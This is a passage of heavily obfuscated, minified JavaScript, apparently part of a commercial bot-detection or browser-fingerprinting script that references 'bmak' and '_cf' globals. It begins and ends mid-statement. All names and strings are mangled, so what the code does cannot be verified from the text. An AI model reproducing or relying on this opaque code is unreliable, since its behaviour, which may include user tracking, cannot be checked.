OVl,zh()[qW(MY)](AY,n5,Unc))){K8[zh()[qW(OR)](QH,kx,EBc)](OVl);}if(xM(X8l,null)){K8[EN()[c2c(Ig)](Ns,OF,Ld,Oq,pw)](X8l);X8l=null;}if(xM(hOl,null)){K8[EN()[c2c(Ig)](n5,OF,cz,Oq,pw)](hOl);hOl=null;}}catch(mOl){zS.splice(FM(lcl,U4),Infinity,GP);}zS.pop();};var Q6c=function(){zS.push(Sj);try{var XGl=zS.length;var dsc=fD({});var ETl;if(K8[TN()[sY(mh)].call(null,sCc,f7)][q4()[KS(Nh)].apply(null,[UN,K7,sd,fD(fD(OH))])]){ETl=K8[TN()[sY(mh)](sCc,f7)][q4()[KS(Nh)].call(null,fD({}),K7,sd,CY)];}else{var ZTl=K8[xM(typeof TN()[sY(gTc)],'undefined')?TN()[sY(mh)](sCc,f7):TN()[sY(QX)](YOc,wj)][q4()[KS(gt)].call(null,Kh,R3,mp,Jx)](TN()[sY(Oz)](zN,fJ));for(var I4l=FM(ZTl[q4()[KS(VF)].apply(null,[Fg,BI,DBc,fD({})])],U4);bS(I4l,OH);I4l--){var Apl=ZTl[I4l][xM(typeof q4()[KS(n5)],'undefined')?q4()[KS(zCc)](U4,m6,E8c,F3):q4()[KS(UI)](Bg,X3,CN,Ig)];if(Apl&&(Apl[hb()[ND(d6)].call(null,QX,tR,cz,lKc)](PRc)||Apl[hb()[ND(d6)](Et,tR,bq,lKc)](zh()[qW(ps)](nx,Oq,hs))||wg(Apl,PRc))){ETl=ZTl[I4l];break;}}}if(ETl&&ETl[TN()[sY(cA)](mt,jKc)]){ETl[xM(typeof TN()[sY(jY)],Ev('',[][[]]))?TN()[sY(cA)](mt,jKc):TN()[sY(QX)].call(null,KA,TEc)][q4()[KS(mq)](Vw,Kh,Kk,F3)](ETl);}}catch(sMl){zS.splice(FM(XGl,U4),Infinity,Sj);}zS.pop();};var gPc=function(){zS.push(BCc);try{var gMl=zS.length;var OZl=fD(PB);delete K8[TN()[sY(10)](73,1414)].bmak;delete K8[xM(typeof TN()[sY(66)],Ev('',[][[]]))?TN()[sY(10)](73,1414):TN()[sY(4)](97,332)]._cf;delete K8[wg(typeof TN()[sY(109)],Ev([],[][[]]))?TN()[sY(4)](772,253):TN()[sY(10)].call(null,73,1414)][KR()[Lmc(47)](66,61,8,524)];if(xM(typeof FG,zh()[qW(MY)].apply(null,[Fj,pw,Unc]))&&FG[zh()[qW(qL)].call(null,A1,kA,dq)]){delete FG[zh()[qW(219)](751,99,158)];}if(kFl&&wg(typeof kFl[xM(typeof q4()[KS(v3)],Ev([],[][[]]))?q4()[KS(CY)](jL,Zt,bmc,Nk):q4()[KS(UI)].apply(null,[UN,Uj,PCc,IA])],hb()[ND(Kx)](Fg,Vw,fD([]),Snc))){kFl[q4()[KS(CY)](hL,Zt,bmc,Pw)]();kFl=null;}}catch(cpl){zS.splice(FM(gMl,U4),Infinity,BCc);}zS.pop();};var G4l=function(){zS.push(XY);zOl=RC[cS()[zcc(Hq)].apply(null,[BI,ZP,z8c,vL])]();zS.pop();BKl=cM;};var BHl=function(){var Cpl=Krc(dM,[]);if(xM(Cpl,hgl)){Y8l();qzc(fD([]));hgl=Cpl;}};zS.push(bN);WZc[wg(typeof DR()[MEc(QX)],Ev([],[][[]]))?DR()[MEc(VF)].call(null,ID,R2c,Z7,U0,C4):DR()[MEc(OH)].apply(null,[LEc,RCc,l5,U4,wx])](Lwc);var Twl=WZc(OH);var ZFc=new (K8[TN()[sY(pw)](W3,Tb)])(RC[q4()[KS(H5)].apply(null,[Ld,SL,V8c,tq])]());var PMc=hb()[ND(U4)](fD({}),C4,fD(OH),X8c);var Agc=HVc[F9];var FLc=TN()[sY(GTc)](lN,dA);var lRc=xM(typeof q4()[KS(OH)],Ev([],[][[]]))?q4()[KS(cM)].apply(null,[BI,Z6,cY,fD([])]):q4()[KS(UI)](Ld,w5,wj,C4);var Djc=TN()[sY(IW)](WL,S8c);var z0c=A4()[vOc(OH)](Oq,ZD,Gh,UI,GTc,U4);var ZAc=zh()[qW(QS)](sz,fh,jL);var qMc=cS()[zcc(ID)].apply(null,[VF,LL,Zmc,Ns]);var F4c=zh()[qW(H5)](V7,kA,fN);var FCl=BI;var EUl=zh()[qW(WL)](Px,cF,tR);var xLc=zh()[qW(Jx)](z2c,fD(fD({})),GM);var cwl=hb()[ND(QS)].call(null,fD(fD(U4)),VL,CD,bY);var Lrc=wg(typeof zh()[qW(MY)],Ev([],[][[]]))?zh()[qW(nt)].call(null,hCc,F9,FOc):zh()[qW(Kx)].call(null,Cp,fD(fD(OH)),Rs);var jpl=TN()[sY(Et)].call(null,Ct,Dcc);var hVl=q4()[KS(WL)].call(null,Fg,wx,xH,kI);var Atc=hb()[ND(H5)](U4,BJ,IW,FOc);var z3c=q4()[KS(Jx)](UI,Xq,P5,GM);var k0c=Ev(cwl,Lrc);var d0c=Ev(cwl,jpl);var CXc=K8[q4()[KS(GTc)].apply(null,[Kx,Gcc,fmc,XH])](hb()[ND(U4)](HJ,C4,pt,X8c)[hb()[ND(WL)].call(null,lN,mnc,Ns,qs)](HVc[kg]));var Gtc=hb()[ND(U4)].call(null,mt,C4,fD([]),X8c)[hb()[ND(WL)](fD(fD(U4)),mnc,Jx,qs)](zh()[qW(GTc)](q3,OH,d6));var RIl=U4;var kIl=HVc[nt];var hSl=QX;var DMl=XH;var QCl=Ig;var cDl=RC[cS()[zcc(XH)].call(null,QX,cF,KCc,jGc)]();var qFl=HVc[pw];var Q4l=mOc;var kvl=HVc[MY];var G9c=HVc[cM];var rzc=HVc[Kx];var n8l=Unc;var Dhc=HVc[U0];var Rtc=HVc[Kh];var zYc=HVc[Vw];var m7c=HVc[fF];var Pdc=[hb()[ND(Jx)](Kx,Fg,Yd,C2c),A4()[vOc(UI)](mh,EBc,Blc,VF,POc,XH),TN()[sY(WP)].apply(null,[l2c,N8c]),zh()[qW(IW)].call(null,wj,n5,K4),wg(typeof TN()[sY(U0)],Ev('',[][[]]))?TN()[sY(QX)](Sh,v2c):TN()[sY(LL)].apply(null,[D5,TM]),q4()[KS(IW)].call(null,fD([]),Jx,Cj,Vw),hb()[ND(GTc)].call(null,Ig,nEc,Rz,xI)];var RIc=[hb()[ND(IW)](IW,POc,HJ,R8c),wg(typeof KR()[Lmc(OH)],'undefined')?KR()[Lmc(mh)](cv,Ig,Y1,WJ):KR()[Lmc(kI)].call(null,xUc,F3,XH,Blc),hb()[ND(GTc)](K7,nEc,Fg,xI)];var Ydc=rv(GC,[DR()[MEc(UI)].apply(null,[GA,Ncc,t3,XH,nP]),HVc[QS],A4()[vOc(UI)](F9,F9,Blc,bq,POc,XH),UI,zh()[qW(Et)].apply(null,[QD,tq,mKc]),HVc[UI],hb()[ND(Et)](fD(U4),Yd,VF,GEc),HVc[H5],zh()[qW(WP)](k2c,w3,l2c),VF,wg(typeof zh()[qW(ID)],Ev([],[][[]]))?zh()[qW(nt)].apply(null,[pcc,H5,nOc]):zh()[qW(LL)].apply(null,[KUc,ZA,X5]),kI,zh()[qW(fw)](BVc,K7,llc),ID,wg(typeof zh()[qW(mh)],Ev([],[][[]]))?zh()[qW(nt)](qUc,C4,N5):zh()[qW(Z5)](wCc,fD({}),kKc),XH,zh()[qW(Ig)].apply(null,[rz,fD({}),LL]),mh,hb()[ND(WP)](vN,pw,vN,Tb),F9,zh()[qW(Hq)].call(null,V7,MY,Z6),kg,hb()[ND(LL)].apply(null,[cz,Rs,WP,HW]),HVc[WL],zh()[qW(l5)](wz,F3,ZP),pw,wg(typeof q4()[KS(U4)],Ev('',[][[]]))?q4()[KS(UI)].call(null,F9,UJ,EL,FJ):q4()[KS(Et)].call(null,Z7,nt,qq,fD(U4)),MY,xM(typeof hb()[ND(fF)],Ev([],[][[]]))?hb()[ND(fw)](fD(fD({})),EUc,fD(fD(U4)),dr):hb()[ND(kI)](QS,zN,Nk,m6),cM,xM(typeof TN()[sY(l5)],'undefined')?TN()[sY(fw)].apply(null,[fY,bb]):TN()[sY(QX)](Mlc,MGc),Kx,q4()[KS(WP)](Kx,W7,cN,cz),U0,hb()[ND(GTc)](LL,nEc,CN,xI),HVc[Jx],DR()[MEc(QX)].call(null,kx,rj,VL,ID,EBc),HVc[GTc],zh()[qW(Xq)](R9,GM,XH),fF]);var Yll=fD(fD(BE));var xvc=rv(GC,[q4()[KS(LL)](CN,F1,jj,fD(fD([]))),[rv(GC,[hb()[ND(Z5)].call(null,Z7,FJ,CN,nR),DR()[MEc(UI)](GA,Ncc,Tq,XH,Unc),q4()[KS(fw)](jGc,CTc,FBc,vN),[DR()[MEc(UI)].apply(null,[GA,Ncc,X3,XH,lJ]),hb()[ND(Ig)](lN,LKc,VF,QD),TN()[sY(Z5)].call(null,tR,dh),wg(typeof hb()[ND(mh)],Ev('',[][[]]))?hb()[ND(kI)](BN,jKc,GM,dJ):hb()[ND(Hq)].apply(null,[HJ,Bg,BJ,jN]),DR()[MEc(kI)](K4,Xz,Rz,ID,fh)]]),rv(GC,[hb()[ND(Z5)](IA,FJ,ZP,nR),A4()[vOc(UI)].call(null,Gcc,kg,Blc,mt,POc,XH),q4()[KS(fw)].call(null,Bg,CTc,FBc,fD(OH)),[A4()[vOc(UI)].apply(null,[ID,Ld,Blc,jL,POc,XH]),xM(typeof hb()[ND(QS)],Ev('',[][[]]))?hb()[ND(l5)].call(null,Z5,ID,kI,ON):hb()[ND(kI)].apply(null,[fD(fD({})),Y3,pD,QCc])],zh()[qW(Ld)].apply(null,[Bx,fD({}),cCc]),rv(GC,[xM(typeof hb()[ND(Xq)],Ev([],[][[]]))?hb()[ND(Z5)](mt,FJ,c4,nR):hb()[ND(kI)](Hq,nlc,BN,ZA),TN()[sY(fw)](fY,bb),q4()[KS(fw)](nP,CTc,FBc,C9),[xM(typeof A4()[vOc(QX)],Ev(hb()[ND(U4)].call(null,Oq,C4,U4,X8c),[][[]]))?A4()[vOc(QX)](Kh,Ig,WA,Unc,IR,ID):A4()[vOc(F9)](pw,Kh,jOc,U0,N3,w1),q4()[KS(Z5)].apply(null,[WP,vN,lW,IA])]])]),rv(GC,[xM(typeof hb()[ND(WP)],Ev('',[][[]]))?hb()[ND(Z5)](fD(fD([])),FJ,l2c,nR):hb()[ND(kI)](fN,Ez,kA,xY),zh()[qW(Et)](QD,UI,mKc),q4()[KS(fw)].apply(null,[Rz,CTc,FBc,fD(fD(OH))]),[zh()[qW(IW)].apply(null,[wj,fD(fD(U4)),K4])],zh()[qW(Ld)](Bx,Yd,cCc),rv(GC,[hb()[ND(Z5)].call(null,UN,FJ,Z5,nR),xM(typeof hb()[ND(BI)],Ev([],[][[]]))?hb()[ND(fw)](kg,EUc,fD(OH),dr):hb()[ND(kI)].apply(null,[Nk,wh,ID,Oj]),q4()[KS(fw)](F3,CTc,FBc,kI),[A4()[vOc(QX)](l5,mt,WA,Bg,IR,ID),wg(typeof q4()[KS(Z5)],Ev([],[][[]]))?q4()[KS(UI)].apply(null,[fD(U4),WCc,Acc,K4]):q4()[KS(Z5)](Fg,vN,lW,MY)]])]),rv(GC,[hb()[ND(Z5)].call(null,kI,FJ,MY,nR),hb()[ND(Et)](EBc,Yd,QS,GEc),q4()[KS(fw)].call(null,fD({}),CTc,FBc,IW),[q4()[KS(Ig)](Ig,q3,CR,UI),wg(typeof zh()[qW(WL)],'undefined')?zh()[qW(nt)](E6,F9,fR):zh()[qW(fN)](ws,mt,GTc),wg(typeof zh()[qW(Ig)],Ev([],[][[]]))?zh()[qW(nt)].apply(null,[T3,LL,rz]):zh()[qW(hL)](XY,EBc,LKc),xM(typeof hb()[ND(GTc)],'undefined')?hb()[ND(Xq)](l2c,ZA,Kh,CKc):hb()[ND(kI)].call(null,Kh,kx,hL,Sq)]]),rv(GC,[hb()[ND(Z5)].apply(null,[F3,FJ,qA,nR]),zh()[qW(WP)].apply(null,[k2c,Kx,l2c]),wg(typeof q4()[KS(kg)],Ev('',[][[]]))?q4()[KS(UI)](qA,st,HA,hL):q4()[KS(fw)](fD(fD([])),CTc,FBc,fD(fD(U4))),[hb()[ND(Ld)].apply(null,[c4,HJ,Xq,hp]),cS()[zcc(kg)](UI,nP,Xz,kg),TN()[sY(Ig)].call(null,v7,Wd),q4()[KS(Hq)](Oq,Rz,gW,MY),hb()[ND(fN)].apply(null,[qA,t9,nt,QY])]]),rv(GC,[hb()[ND(Z5)](UN,FJ,FJ,nR),zh()[qW(LL)].apply(null,[KUc,tq,X5]),q4()[KS(fw)](BN,CTc,FBc,F9),[xM(typeof zh()[qW(Kx)],Ev([],[][[]]))?zh()[qW(Nk)](sJ,C9,HJ):zh()[qW(nt)](Ut,fN,rJ),wg(typeof cS()[zcc(BI)],'undefined')?cS()[zcc(BI)].apply(null,[sP,Nk,wY,Qq]):cS()[zcc(nt)](kI,HJ,DOc,PN),q4()[KS(l5)](fD({}),sCc,Ph,Kx),TN()[sY(LL)].apply(null,[D5,TM])]]),rv(GC,[hb()[ND(Z5)](Yd,FJ,At,nR),zh()[qW(Z5)].call(null,wCc,Vw,kKc),q4()[KS(fw)].apply(null,[GTc,CTc,FBc,U0]),[zh()[qW(Z5)](wCc,Ns,kKc),zh()[qW(Zg)](w1,fD([]),Ps)]]),rv(GC,[hb()[ND(Z5)].apply(null,[fD(OH),FJ,fD(fD({})),nR]),zh()[qW(Ig)].apply(null,[rz,qA,LL]),q4()[KS(fw)](LL,CTc,FBc,BI),[wg(typeof zh()[qW(Kx)],'undefined')?zh()[qW(nt)].call(null,RF,R3,BI):zh()[qW(Ig)](rz,kx,LL),q4()[KS(Xq)](fD(OH),Ucc,Rs,Vw)]]),rv(GC,[hb()[ND(Z5)](WP,FJ,kA,nR),hb()[ND(WP)](fh,pw,U0,Tb),q4()[KS(fw)](HJ,CTc,FBc,Kh),[A4()[vOc(kI)](fh,LL,wh,Et,DOc,BI),TN()[sY(Hq)](E6,OTc)]]),rv(GC,[hb()[ND(Z5)](Ig,FJ,VF,nR),zh()[qW(fw)](BVc,ZD,llc),q4()[KS(fw)].call(null,n5,CTc,FBc,ZD),[hb()[ND(hL)].apply(null,[lN,Xq,pD,f7])]]),rv(GC,[xM(typeof hb()[ND(Vw)],'undefined')?hb()[ND(Z5)](HJ,FJ,fD(fD(U4)),nR):hb()[ND(kI)].apply(null,[fD(OH),qk,Et,Is]),zh()[qW(Hq)](V7,GM,Z6),q4()[KS(fw)].apply(null,[cF,CTc,FBc,Ld]),[KR()[Lmc(ID)].call(null,ZA,fF,QX,tt)]]),rv(GC,[hb()[ND(Z5)](ZP,FJ,fD(OH),nR),hb()[ND(LL)](GTc,Rs,jGc,HW),q4()[KS(fw)](fD(fD(U4)),CTc,FBc,IW),[TN()[sY(l5)].call(null,QX,PEc)]]),rv(GC,[hb()[ND(Z5)](cz,FJ,fN,nR),zh()[qW(l5)].call(null,wz,vR,ZP),q4()[KS(fw)](QS,CTc,FBc,ZD),[q4()[KS(IW)].apply(null,[VL,Jx,Cj,Kh]),xM(typeof q4()[KS(Zg)],Ev([],[][[]]))?q4()[KS(Ld)](fD(fD(OH)),cF,pS,fD(OH)):q4()[KS(UI)](FJ,H1,pq,Bg)]]),rv(GC,[hb()[ND(Z5)](Zg,FJ,X3,nR),q4()[KS(WP)].call(null,fD({}),W7,cN,QS),xM(typeof q4()[KS(WP)],Ev([],[][[]]))?q4()[KS(fw)](Ig,CTc,FBc,fD([])):q4()[KS(UI)](At,dL,kt,C9),[wg(typeof q4()[KS(XH)],Ev([],[][[]]))?q4()[KS(UI)](GM,Plc,nCc,U0):q4()[KS(WP)].call(null,pw,W7,cN,K7),q4()[KS(fN)].call(null,Hq,ZP,bD,Z5),zh()[qW(CN)](hq,Pw,ZD)]]),rv(GC,[xM(typeof hb()[ND(QX)],'undefined')?hb()[ND(Z5)](qA,FJ,EBc,nR):hb()[ND(kI)].call(null,fD([]),nOc,CY,dW),hb()[ND(GTc)](fD(fD(OH)),nEc,At,xI),q4()[KS(fw)].apply(null,[Hq,CTc,FBc,cF]),[wg(typeof hb()[ND(U0)],Ev([],[][[]]))?hb()[ND(kI)].call(null,IW,wt,kI,JW):hb()[ND(GTc)].apply(null,[mh,nEc,Ns,xI]),xM(typeof q4()[KS(F9)],'undefined')?q4()[KS(hL)].apply(null,[U4,F3,K5,n5]):q4()[KS(UI)].apply(null,[tq,d7,JW,GM])]]),rv(GC,[xM(typeof hb()[ND(QX)],Ev('',[][[]]))?hb()[ND(Z5)].apply(null,[hL,FJ,CN,nR]):hb()[ND(kI)].apply(null,[BN,OL,wx,C9]),DR()[MEc(UI)].call(null,GA,Ncc,nt,XH,Ld),q4()[KS(fw)](Z5,CTc,FBc,CD),[zh()[qW(Rz)](LY,nP,c4),zh()[qW(pt)].apply(null,[X4,H5,rA])]]),rv(GC,[hb()[ND(Z5)](t3,FJ,WL,nR),wg(typeof A4()[vOc(kg)],'undefined')?A4()[vOc(F9)](Gcc,fD(fD({})),A9,XH,Vz,tN):A4()[vOc(UI)].call(null,fF,CD,Blc,Xq,POc,XH),q4()[KS(fw)](H5,CTc,FBc,tq),[hb()[ND(Nk)].apply(null,[FJ,nP,fN,Q7]),cS()[zcc(pw)].apply(null,[UI,XH,Blc,OH])]]),rv(GC,[hb()[ND(Z5)](qA,FJ,fD(U4),nR),DR()[MEc(QX)](kx,rj,fN,ID,Bg),xM(typeof q4()[KS(OH)],Ev('',[][[]]))?q4()[KS(fw)](Ld,CTc,FBc,Gcc):q4()[KS(UI)](fD(fD([])),Kz,XA,l5),[wg(typeof DR()[MEc(nt)],Ev(hb()[ND(U4)](K4,C4,Ld,X8c),[][[]]))?DR()[MEc(VF)](C7,Cz,jL,vUc,LL):DR()[MEc(QX)](kx,rj,nt,ID,pD)]])]]);var nSl={};var RMl=nSl[q4()[KS(U0)](lJ,Ns,tCc,fD(OH))];var qSl=function(){var b4l=function(){Krc(dO,[this,b4l]);};zS.push(n7);JMc(b4l,[rv(GC,[TN()[sY(lJ)].apply(null,[gTc,w0]),TN()[sY(wx)](IA,lX),TN()[sY(Kx)](GTc,HA),function bgl(CMl,wCl){if(fD(RMl.call(nSl,CMl)))nSl[CMl]=[];zS.push(kBc);var Kpl=FM(nSl[CMl][zh()[qW(VF)].apply(null,[OQc,mt,Z5])](wCl),U4);var wXl;return wXl=rv(GC,[q4()[KS(CY)](fD([]),Zt,Bcc,fD({})),function fgl(){delete nSl[CMl][Kpl];}]),zS.pop(),wXl;}]),rv(GC,[TN()[sY(lJ)](gTc,w0),hb()[ND(Z7)](FJ,Z5,Oq,H6),TN()[sY(Kx)].apply(null,[GTc,HA]),function GXl(RFl,hXl){zS.push(vUc);if(fD(RMl.call(nSl,RFl))){zS.pop();return;}nSl[RFl][hb()[ND(ZD)](fD(fD(OH)),R3,kx,qd)](function(xSl){xSl(xM(hXl,undefined)?hXl:{});});zS.pop();}])]);var SXl;return zS.pop(),SXl=b4l,SXl;}();var R0c=rv(GC,[zh()[qW(FJ)].call(null,U8c,fD(fD({})),UI),OH,xM(typeof hb()[ND(WL)],Ev([],[][[]]))?hb()[ND(c4)](fD({}),Zt,U0,N9):hb()[ND(kI)].apply(null,[VL,hVc,pw,W7]),rp(U4),zh()[qW(jL)](jVc,fD(fD(U4)),U0),fD([]),A4()[vOc(nt)].apply(null,[fD({}),fD(U4),rj,fh,n6,F9]),undefined,wg(typeof EN()[c2c(cM)],Ev(wg(typeof hb()[ND(U4)],Ev('',[][[]]))?hb()[ND(kI)](fD({}),QTc,Rz,H1):hb()[ND(U4)].call(null,U0,C4,BN,X8c),[][[]]))?EN()[c2c(U4)].call(null,Z5,gs,U4,H7,xUc):EN()[c2c(U0)](CN,N9,pw,sUc,MY),HVc[U4],q4()[KS(lN)].call(null,QS,qA,Px,Bg),fD(fD(BE))]);var Fgc=rv(GC,[wg(typeof TN()[sY(Pw)],Ev('',[][[]]))?TN()[sY(QX)](gL,DOc):TN()[sY(ZP)](kEc,Mh),fD(PB)]);var Lbc=hb()[ND(U4)](ZD,C4,C9,X8c);var Ggc=OH;var UFc=OH;var dXc=hb()[ND(U4)].apply(null,[LL,C4,fD({}),X8c]);var rDc=OH;var jQc=OH;var pXc=OH;var kgc=hb()[ND(U4)](QS,C4,K7,X8c);var lwc=OH;var dpc=OH;var mfc=OH;var xgc=hb()[ND(U4)](fD({}),C4,t3,X8c);var kbc=OH;var npc=OH;var hQc=OH;var Dfc=OH;var fZc=OH;var vSc=OH;var Fkc=E6;var kDc=E3;var LIc=fh;var Evc=HVc[WP];var U4c=GTc;var AFc=HVc[WP];var pIc=GTc;var q4c=rp(U4);var RHc=HVc[U4];var TFc=hb()[ND(U4)](cF,C4,fD(fD(OH)),X8c);var xIc=GTc;var mMc=OH;var jFc={};var pDc=GTc;var bHc={};var hLc=Agc;var bWc=CXc;var cPc=OH;var Y9c=U4;var XWc=q4()[KS(OH)].apply(null,[fD(fD(OH)),c4,rs,UI]);var J9c=hb()[ND(U4)](fD(U4),C4,fw,X8c);var gxc=rp(HVc[QS]);var CXl=rv(GC,[q4()[KS(F9)](fD([]),Kx,Dt,BI),function(){return G4c.apply(this,[vl,arguments]);},q4()[KS(kg)](Pw,MY,Y3,fD(fD([]))),function(){return G4c.apply(this,[dC,arguments]);},wg(typeof zh()[qW(U4)],Ev([],[][[]]))?zh()[qW(nt)].call(null,Kx,fD(OH),IY):zh()[qW(ID)].apply(null,[AEc,cM,cF]),Math,TN()[sY(mh)](sCc,Cz),document,TN()[sY(F9)](At,k0),window]);var cZl=new TG();var WU,tV,gf,zU;cZl[zh()[qW(XH)](K3,HJ,GY)](CXl,TN()[sY(kg)](Rz,rY),OH);({WU:WU,tV:tV,gf:gf,zU:zU}=CXl);var G7c=null;WZc[TN()[sY(cM)](UI,OQc)](Lwc,zh()[qW(X3)].call(null,ML,Fg,q3),function(){return zJc;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,cS()[zcc(Nk)].call(null,ID,Unc,SVc,w3),function(){return nOl;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,q4()[KS(llc)](XH,QS,ML,fD(OH)),function(){return MVl;});WZc[TN()[sY(cM)].apply(null,[UI,OQc])](Lwc,hb()[ND(Ft)](w3,Zg,fD(OH),vd),function(){return dnl;});WZc[xM(typeof TN()[sY(bq)],Ev([],[][[]]))?TN()[sY(cM)](UI,OQc):TN()[sY(QX)](j8c,wt)](Lwc,zh()[qW(mnc)].apply(null,[Cq,WP,ss]),function(){return W2l;});WZc[TN()[sY(cM)].apply(null,[UI,OQc])](Lwc,q4()[KS(Tmc)](Z7,BA,qI,Unc),function(){return Iml;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,zh()[qW(BA)].apply(null,[Xw,pD,FJ]),function(){return wnl;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,q4()[KS(GY)](Unc,kI,SKc,fD(fD(U4))),function(){return M6c;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,KR()[Lmc(Ld)].apply(null,[fGc,nP,U0,RCc]),function(){return Z1c;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,zh()[qW(GKc)](cq,Et,F9),function(){return jGl;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,TN()[sY(z7)](K4,ML),function(){return K2l;});WZc[xM(typeof TN()[sY(jY)],Ev([],[][[]]))?TN()[sY(cM)](UI,OQc):TN()[sY(QX)].apply(null,[N3,kOc])](Lwc,q4()[KS(VP)](vN,GKc,Q7,WL),function(){return fKl;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,cS()[zcc(Zg)].call(null,kI,Z7,rj,kI),function(){return zLc;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,hb()[ND(fY)].call(null,fD(OH),gTc,Nk,fQc),function(){return p0c;});WZc[wg(typeof TN()[sY(W7)],'undefined')?TN()[sY(QX)].apply(null,[Ct,KGc]):TN()[sY(cM)].call(null,UI,OQc)](Lwc,TN()[sY(hnc)].call(null,BJ,RW),function(){return Mcl;});WZc[wg(typeof TN()[sY(Unc)],'undefined')?TN()[sY(QX)].apply(null,[cGc,lQc]):TN()[sY(cM)](UI,OQc)](Lwc,TN()[sY(llc)].call(null,R3,v9),function(){return cBl;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,q4()[KS(Gs)](GM,bq,Zmc,fD(fD([]))),function(){return R6c;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,TN()[sY(Tmc)](Vw,H1),function(){return TTl;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,wg(typeof hb()[ND(Unc)],'undefined')?hb()[ND(kI)](VL,Gx,MY,pj):hb()[ND(cCc)](Gcc,vKc,fD([]),fP),function(){return b8l;});WZc[xM(typeof TN()[sY(IA)],Ev('',[][[]]))?TN()[sY(cM)](UI,OQc):TN()[sY(QX)].call(null,Nx,mx)](Lwc,EN()[c2c(IW)].call(null,nt,qcc,vR,GA,Kx),function(){return Ssc;});WZc[xM(typeof TN()[sY(Gcc)],Ev([],[][[]]))?TN()[sY(cM)].apply(null,[UI,OQc]):TN()[sY(QX)].call(null,Gnc,RH)](Lwc,q4()[KS(hs)](fD([]),Fg,FH,c4),function(){return mVl;});WZc[wg(typeof TN()[sY(Ld)],Ev([],[][[]]))?TN()[sY(QX)](w8c,kOc):TN()[sY(cM)].call(null,UI,OQc)](Lwc,q4()[KS(EUc)].call(null,fD(OH),pD,LF,kA),function(){return hGl;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,DR()[MEc(QS)](jY,cBc,Xq,fF,cM),function(){return Mml;});WZc[xM(typeof TN()[sY(gTc)],'undefined')?TN()[sY(cM)](UI,OQc):TN()[sY(QX)](Zt,Tt)](Lwc,hb()[ND(F8c)](Unc,cA,fD(U4),qg),function(){return xll;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,hb()[ND(QCc)].call(null,QS,mq,fD([]),wY),function(){return Scl;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,hb()[ND(n6)](IW,Oz,Unc,WUc),function(){return Y8l;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,zh()[qW(W3)](NY,fD(U4),jY),function(){return BWc;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,A4()[vOc(Jx)](fD(OH),kI,cBc,wx,C4,LL),function(){return Esc;});WZc[TN()[sY(cM)].apply(null,[UI,OQc])](Lwc,KR()[Lmc(fN)](X5,Hq,Et,cBc),function(){return hTl;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,A4()[vOc(GTc)].apply(null,[pw,fD({}),DA,Ig,rA,pw]),function(){return zsc;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,zh()[qW(sCc)].call(null,IEc,Vw,XBc),function(){return Cnl;});WZc[TN()[sY(cM)].apply(null,[UI,OQc])](Lwc,xM(typeof hb()[ND(F3)],Ev('',[][[]]))?hb()[ND(bGc)](jGc,kA,ZA,N6):hb()[ND(kI)].call(null,ZD,Ih,Yd,WEc),function(){return Gll;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,hb()[ND(LEc)](IA,zY,WP,gY),function(){return DTl;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,zh()[qW(Z6)].call(null,Aj,XH,Nh),function(){return UBl;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,A4()[vOc(IW)](vR,QS,WA,nP,CBc,Vw),function(){return Ynl;});WZc[wg(typeof TN()[sY(wx)],Ev('',[][[]]))?TN()[sY(QX)](z2c,HN):TN()[sY(cM)](UI,OQc)](Lwc,q4()[KS(vVc)].apply(null,[kA,HOc,wj,R3]),function(){return q5c;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,DR()[MEc(H5)](PJ,cBc,Kx,F9,kA),function(){return QTl;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,A4()[vOc(Et)](Rz,fD(fD({})),cBc,kx,z6,H5),function(){return VOl;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,hb()[ND(rKc)].call(null,OH,F9,l5,scc),function(){return G6c;});WZc[TN()[sY(cM)].apply(null,[UI,OQc])](Lwc,zh()[qW(jOc)](EQc,C4,SL),function(){return Bnl;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,TN()[sY(GY)](fF,dJ),function(){return PBl;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,hb()[ND(OCc)](QS,GKc,Ns,RI),function(){return EWc;});WZc[wg(typeof TN()[sY(F8c)],Ev('',[][[]]))?TN()[sY(QX)](pt,H6):TN()[sY(cM)](UI,OQc)](Lwc,hb()[ND(kKc)].call(null,kx,XBc,bq,lS),function(){return qzc;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,TN()[sY(VP)](F1,cI),function(){return V1c;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,q4()[KS(pEc)].apply(null,[fD(U4),wVc,LF,Zg]),function(){return Inl;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,TN()[sY(Gs)](kg,Y1),function(){return Zcl;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,wg(typeof hb()[ND(pEc)],Ev('',[][[]]))?hb()[ND(kI)].call(null,F3,Qs,fD(fD(OH)),Qz):hb()[ND(SBc)](EBc,bq,Z7,Ut),function(){return gLc;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,TN()[sY(hs)](kI,Jh),function(){return Xnl;});WZc[TN()[sY(cM)].call(null,UI,OQc)](Lwc,hb()[ND(fBc)].call(null,Ld,jY,CD,cGc),function(){return Hsc;});WZc[wg(typeof TN()[sY(kI)],Ev([],[][[]]))?TN()[sY(QX)](nW,vA):TN()[sY(cM)](UI,OQc)](Lwc,hb()[ND(MGc)](MY,ps,kA,JTc),function(){return 